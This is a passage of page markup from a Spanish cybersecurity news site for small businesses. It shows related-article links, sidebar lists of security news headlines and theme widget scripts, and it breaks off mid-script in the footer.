                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/noticias-al-dia/la-sec-acusa-a-solarwinds-y-a-su-ciso-de-fraude-por-la-divulgacion-de-riesgos-de-seguridad/" rel="bookmark" class="td-image-wrap" title="«La SEC acusa a SolarWinds y a su CISO de fraude por la divulgación de riesgos de seguridad»"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/" class="td-post-category">Noticias al día</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/noticias-al-dia/la-sec-acusa-a-solarwinds-y-a-su-ciso-de-fraude-por-la-divulgacion-de-riesgos-de-seguridad/" rel="bookmark" title="«La SEC acusa a SolarWinds y a su CISO de fraude por la divulgación de riesgos de seguridad»">«La SEC acusa a SolarWinds y a su CISO de fraude por la divulgación de riesgos de seguridad»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6978db8b3a3ac" data-td_block_id="td_uid_24_6978db8b3a3ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6978db8b3a3ac" data-td_block_id="td_uid_24_6978db8b3a3ac"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/destacado/internet-of-things/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.ciberseguridadpyme.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Finternet-of-things%2F">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_27_6978db8b42b85_rand td_block_template_1">
<style>
/* custom css */
.td_uid_27_6978db8b42b85_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_6978db8b42b85_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_28_6978db8b4371e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_6978db8b4371e" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_28_6978db8b4371e = new tdBlock();
block_td_uid_28_6978db8b4371e.id = "td_uid_28_6978db8b4371e";
block_td_uid_28_6978db8b4371e.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_6978db8b4371e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_6978db8b4371e_rand","tdc_css_class_style":"td_uid_28_6978db8b4371e_rand_style"}';
block_td_uid_28_6978db8b4371e.td_column_number = "1";
block_td_uid_28_6978db8b4371e.block_type = "td_block_1";
block_td_uid_28_6978db8b4371e.post_count = "4";
block_td_uid_28_6978db8b4371e.found_posts = "1165";
block_td_uid_28_6978db8b4371e.header_color = "#";
block_td_uid_28_6978db8b4371e.ajax_pagination_infinite_stop = "";
block_td_uid_28_6978db8b4371e.max_num_pages = "292";
tdBlocksArray.push(block_td_uid_28_6978db8b4371e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_28_6978db8b4371e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-conocimientos-basados-en-datos-estan-dando-forma-al-futuro-de-la-ciberdefensa/" rel="bookmark" class="td-image-wrap" title="Cómo los conocimientos basados ​​en datos están dando forma al futuro de la ciberdefensa"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/10/6120-como-los-conocimientos-basados-en-datos-estan-dando-forma-al-futuro-de-la-ciberdefensa-324x235.jpg"  alt="Cómo los conocimientos basados ​​en datos están dando forma al futuro de la ciberdefensa" title="Cómo los conocimientos basados ​​en datos están dando forma al futuro de la ciberdefensa" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-conocimientos-basados-en-datos-estan-dando-forma-al-futuro-de-la-ciberdefensa/" rel="bookmark" title="Cómo los conocimientos basados ​​en datos están dando forma al futuro de la ciberdefensa">Cómo los conocimientos basados ​​en datos están dando forma al futuro...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T10:49:40+00:00" >31 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-conocimientos-basados-en-datos-estan-dando-forma-al-futuro-de-la-ciberdefensa/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                 IntroducciónEn⁤ el​ panorama tecnológico‌ en rápida evolución, ‌la ciberseguridad ‌se ha ‌convertido en un foco crítico para ⁢todas las industrias comerciales.Ante el aumento...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/los-5-mitos-mas-comunes-sobre-la-ciberseguridad-en-las-pymes-y-como-tek-ia-los-derrumba/" rel="bookmark" class="td-image-wrap" title="Los 5 mitos más comunes sobre la ciberseguridad en las PYMES y cómo TEK IA los derrumba"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/09/tekia-mision-y-vision-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/09/tekia-mision-y-vision-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/09/tekia-mision-y-vision-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Los 5 mitos más comunes sobre la ciberseguridad en las PYMES y cómo TEK IA los derrumba" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/los-5-mitos-mas-comunes-sobre-la-ciberseguridad-en-las-pymes-y-como-tek-ia-los-derrumba/" rel="bookmark" title="Los 5 mitos más comunes sobre la ciberseguridad en las PYMES y cómo TEK IA los derrumba">Los 5 mitos más comunes sobre la ciberseguridad en las PYMES...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-30T11:31:22+00:00" >30 septiembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/jeff-bezos-fundador-de-amazon-fue-hackeado/" rel="bookmark" class="td-image-wrap" title="Jeff Bezos, fundador de Amazon, fue hackeado a través de WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/hacker-3342696_1920-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/hacker-3342696_1920-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/hacker-3342696_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jeff Bezos, fundador de Amazon, fue hackeado a través de WhatsApp" title="Jeff Bezos, fundador de Amazon, fue hackeado a través de WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/jeff-bezos-fundador-de-amazon-fue-hackeado/" rel="bookmark" title="Jeff Bezos, fundador de Amazon, fue hackeado a través de WhatsApp">Jeff Bezos, fundador de Amazon, fue hackeado a través de WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-27T11:00:00+00:00" >27 enero, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/programa-piloto-pymes-y-autonomos/" rel="bookmark" class="td-image-wrap" title="Arranca un programa piloto para proteger de ciberataques a autónomos y pymes."><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ciberseguridad-pymes-autonomos-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ciberseguridad-pymes-autonomos-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ciberseguridad-pymes-autonomos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Arranca un programa piloto para proteger de ciberataques a autónomos y pymes." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/programa-piloto-pymes-y-autonomos/" rel="bookmark" title="Arranca un programa piloto para proteger de ciberataques a autónomos y pymes.">Arranca un programa piloto para proteger de ciberataques a autónomos y...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-16T10:00:00+00:00" >16 noviembre, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_29_6978db8b4f9d1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_6978db8b4f9d1" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_29_6978db8b4f9d1 = new tdBlock();
block_td_uid_29_6978db8b4f9d1.id = "td_uid_29_6978db8b4f9d1";
block_td_uid_29_6978db8b4f9d1.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_6978db8b4f9d1_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_6978db8b4f9d1_rand","tdc_css_class_style":"td_uid_29_6978db8b4f9d1_rand_style"}';
block_td_uid_29_6978db8b4f9d1.td_column_number = "1";
block_td_uid_29_6978db8b4f9d1.block_type = "td_block_15";
block_td_uid_29_6978db8b4f9d1.post_count = "4";
block_td_uid_29_6978db8b4f9d1.found_posts = "1165";
block_td_uid_29_6978db8b4f9d1.header_color = "#";
block_td_uid_29_6978db8b4f9d1.ajax_pagination_infinite_stop = "";
block_td_uid_29_6978db8b4f9d1.max_num_pages = "292";
tdBlocksArray.push(block_td_uid_29_6978db8b4f9d1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_29_6978db8b4f9d1 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-ransomware-ftcode-ha-vuelto/" rel="bookmark" class="td-image-wrap" title="El ransomware FTCODE ha vuelto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/Soluciones-para-PYMES-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/Soluciones-para-PYMES-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/Soluciones-para-PYMES-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El ransomware FTCODE ha vuelto" title="El ransomware FTCODE ha vuelto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-ransomware-ftcode-ha-vuelto/" rel="bookmark" title="El ransomware FTCODE ha vuelto">El ransomware FTCODE ha vuelto</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/fortalecimiento-de-las-transacciones-digitales-una-guia-para-proteger-los-pagos-en-linea/" rel="bookmark" class="td-image-wrap" title="Fortalecimiento de las transacciones digitales: una guía para proteger los pagos en línea"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/4259-fortalecimiento-de-las-transacciones-digitales-una-guia-para-proteger-los-pagos-en-linea-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/4259-fortalecimiento-de-las-transacciones-digitales-una-guia-para-proteger-los-pagos-en-linea-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/4259-fortalecimiento-de-las-transacciones-digitales-una-guia-para-proteger-los-pagos-en-linea-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fortalecimiento de las transacciones digitales: una guía para proteger los pagos en línea" title="Fortalecimiento de las transacciones digitales: una guía para proteger los pagos en línea" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/fortalecimiento-de-las-transacciones-digitales-una-guia-para-proteger-los-pagos-en-linea/" rel="bookmark" title="Fortalecimiento de las transacciones digitales: una guía para proteger los pagos en línea">Fortalecimiento de las transacciones digitales: una guía para proteger los pagos...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa/" rel="bookmark" class="td-image-wrap" title="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4534-5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4534-5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/08/4534-5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa" title="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/5-practicas-recomendadas-para-una-gestion-de-riesgos-de-proveedores-exitosa/" rel="bookmark" title="5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa">5 prácticas recomendadas para una gestión de riesgos de proveedores exitosa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/comunicacion-proteccion-de-la-investigacion-academica-una-perspectiva-dmarc/" rel="bookmark" class="td-image-wrap" title="Comunicación Protección de la investigación académica: una perspectiva DMARC"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/02/5268-comunicacion-proteccion-de-la-investigacion-academica-una-perspectiva-dmarc-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/02/5268-comunicacion-proteccion-de-la-investigacion-academica-una-perspectiva-dmarc-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/02/5268-comunicacion-proteccion-de-la-investigacion-academica-una-perspectiva-dmarc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Comunicación Protección de la investigación académica: una perspectiva DMARC" title="Comunicación Protección de la investigación académica: una perspectiva DMARC" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/comunicacion-proteccion-de-la-investigacion-academica-una-perspectiva-dmarc/" rel="bookmark" title="Comunicación Protección de la investigación académica: una perspectiva DMARC">Comunicación Protección de la investigación académica: una perspectiva DMARC</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6978db8b4f9d1" data-td_block_id="td_uid_29_6978db8b4f9d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_6978db8b4f9d1" data-td_block_id="td_uid_29_6978db8b4f9d1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_6978db8b596d1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_6978db8b596d1" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_31_6978db8b596d1 = new tdBlock();
block_td_uid_31_6978db8b596d1.id = "td_uid_31_6978db8b596d1";
block_td_uid_31_6978db8b596d1.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 